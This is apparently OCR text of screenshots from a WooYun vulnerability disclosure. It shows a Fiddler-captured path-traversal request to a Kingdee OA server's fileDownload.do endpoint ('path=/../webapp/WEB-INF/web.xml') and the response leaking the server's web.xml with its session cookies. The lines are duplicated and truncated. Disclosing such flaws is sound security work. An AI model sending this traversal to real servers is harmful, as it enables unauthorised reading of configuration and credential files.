 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=DA207C9B49C3834CB2A4408B8EDB4AE5; Path=/oa
Content-Disposition: attachment; filename=web.xml
Content-Type: file/./webapp/WEB-INF/web.xml;charset=UTF-8
Date: Wed, 28 Oct 2015 06:34:08 GMT
Content-Length: 36614
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<!--如果不定义webAppRootKey参数，那么webAppRootKey就是缺省的"webapp.root"。但最好设置
，以免项目之间的名称冲突。
定义以后，在Web Container启动时将把ROOT的绝对路径写到系统变量里。
然后log4j的配置文件里就可以用${ bookstore.root }来表示Web目录的绝对路径，把log文件
存放于webapp中。
此参数用于后面的“Log4jConfigListener”-->
<context-param>
<param-name>webAppRootKey</param-name>
<param-value>firstframe.root</param-value>
</context-param>
<!--Spring ApplicationContext配置文件的路径。可使用通配符，多个路径用逗号分隔。
此参数用于后面的“Spring-Context loader”-->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
file:${oa_application.config}/context/applicationContext.xml
</param-value>
</context-param>
<!--由Sprng载入的Log4j配置文件位置-->
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://xietong.kingdee.com:7890/oa/fileDownload.do?type=File&path=/../webapp/WE
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: xietong.kingdee.com:7890
Connection: Keep-Alive
Cookie: JSESSIONID=CE6076EF58D58A538287EA03E6E3601A; DWRSESSIONID=Jj7bJ1*CKcDqC977l
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=DA207C9B49C3834CB2A4408B8EDB4AE5; Path=/oa
Content-Disposition: attachment; filename=web.xml
Content-Type: file/./webapp/WEB-INF/web.xml;charset=UTF-8
Date: Wed, 28 Oct 2015 06:34:08 GMT
Content-Length: 36614
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http:/
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<!--如果不定义webAppRootKey参数，那么webAppRootKey就是缺省的"webapp.root"。但最好设置，以免项
定义以后，在Web Container启动时将把ROOT的绝对路径写到系统变量里。
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,138 http://xietong.kingdee.com:7890/oa/fileDownload.do?type=File&path=/../webapp/WEB-INF/web.xml
www.wooyun.org